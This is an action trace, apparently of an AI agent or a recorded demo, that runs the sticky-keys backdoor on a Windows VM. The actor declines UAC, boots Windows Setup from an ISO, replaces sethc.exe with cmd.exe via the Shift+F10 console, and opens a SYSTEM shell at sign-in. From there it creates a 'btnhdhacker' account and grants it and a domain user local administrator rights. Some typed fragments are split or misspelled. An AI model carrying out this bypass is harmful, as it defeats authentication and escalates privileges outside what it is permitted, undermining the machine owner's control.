
mouse_move(419, 248)

mouse_move(577, 483)

mouse_move(137, 527)

Step: Bring up Active Directory Users and Computers to check the VM's computer account
click(36, 590)

Step: Check bjtechnewshd's Member Of list shows only Domain Users, then close ADUC
click(75, 237)

click(214, 170)

double_click(217, 170)

mouse_move(369, 507)

click(238, 444)

click(570, 61)

mouse_move(939, 110)

Step: Request Command Prompt (Admin) from the Start menu and decline the UAC credential prompt
right_click(277, 611)

click(624, 360)

Step: Insert the Windows ISO into the VM's DVD drive and restart Windows from the Start menu
click(339, 14)

click(458, 32)

mouse_move(341, 406)

click(278, 612)

mouse_move(308, 552)

click(295, 551)

Step: Open a command console over Windows Setup with Shift+F10
key(shift+f10)

Step: List drive D and change into D:\Windows\System32
text(d)

text(windows)

text(\system32)

Step: Enter the command copy sethc.exe .. to back it up to the Windows folder
text(copy)

text(seth)

text(c.ex)

text(e ..)

Step: Back up sethc.exe, overwrite it with cmd.exe answering Y, and exit the console
key(Return)

text(co)

text(py cmd.)

text(exe setch)

text(c.e)

text(Y)

text(exit)

mouse_move(652, 207)

Step: Close Windows Setup and confirm cancelling so the VM restarts
click(680, 187)

click(577, 391)

Step: Trigger the sethc backdoor with Shift at sign-in, run whoami showing nt authority\system, then net user
click(472, 407)

click(226, 194)

mouse_move(358, 324)

text(who)

key(Return)

mouse_move(242, 343)

text(ne)

mouse_move(298, 305)

mouse_move(880, 164)

text(n)

text(et user btnhd)

text(hack)


key(Return)

mouse_move(643, 579)

mouse_move(543, 598)

Step: Run net localgroup administrators btnhdhacker /add to grant the account local admin rights
text(net)

text(localgroup)

text(administrators)

text(btnhdhack)

key(Return)

Step: Launch Computer Management by running compmgmt.msc from the console
text(compmg)

text(mt)

text(.msc)

key(Return)

Step: Show the Administrators group's members under Local Users and Groups and start adding a member
click(192, 369)

click(163, 415)

double_click(357, 312)

click(155, 530)

Step: Add domain user bjtechnewshd after verifying the name with Check Names
text(bjt)

text(technewshd)

click(528, 323)

click(447, 392)

mouse_move(271, 262)

Step: Accept the updated Administrators membership and close Computer Management
click(211, 577)

click(811, 8)

Step: Start an elevated Command Prompt from the Start menu, approving the UAC prompt
right_click(184, 575)

click(255, 393)

mouse_move(578, 340)

click(577, 341)
